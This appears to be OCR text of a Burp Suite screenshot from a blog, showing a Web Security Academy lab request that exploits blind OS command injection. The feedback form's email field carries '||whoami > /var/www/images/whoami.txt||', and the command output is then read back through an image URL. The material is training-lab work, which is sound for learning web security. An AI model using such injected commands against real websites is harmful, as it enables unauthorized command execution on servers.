 https://acd41ff41ea6c94e806876c5004e00e1.web-security-academy.net/image?filename=whoami.txt
peter-DTVLbs
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2 Deserialization Scanner
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼
目标: https://acd41ff41ea6c94e806876c5004e00e1.web
请求
Raw 参数 头 Hex
POST /feedback/submit HTTP/1.1
Host: acd41ff41ea6c94e806876c5004e00e1.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
Origin: https://acd41ff41ea6c94e806876c5004e00e1.web-security-academy.net
Connection: close
Referer: https://acd41ff41ea6c94e806876c5004e00e1.web-security-academy.net/feedback
Cookie: session=qfUCS3vPy16Vkfz2VUYDuEo4f7wN9Jhm
X-Forwarded-For: 127.0.0.1
csrf=Dzv3BzD05LSj8reGbaVn4nP7gtHlJ4fq&name=1&email=1%401.com||whoami+>+/var/
www/images/whoami.txt||&subject=1&message=1
响应
Raw 头 Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 2
{}
https://blog.csdn.net/qq_42942594